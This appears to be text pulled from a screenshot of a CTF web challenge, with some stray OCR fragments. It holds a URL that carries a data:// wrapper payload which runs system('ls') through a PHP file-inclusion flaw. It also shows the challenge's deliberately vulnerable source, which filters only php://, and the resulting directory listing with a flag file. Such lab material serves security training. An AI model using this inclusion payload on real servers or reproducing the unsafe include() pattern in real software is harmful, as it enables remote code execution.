 不安全 | 111.198.29.45:53455/?page=data://text/plain,<?php%20system("ls");?>
FE
M
Y
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php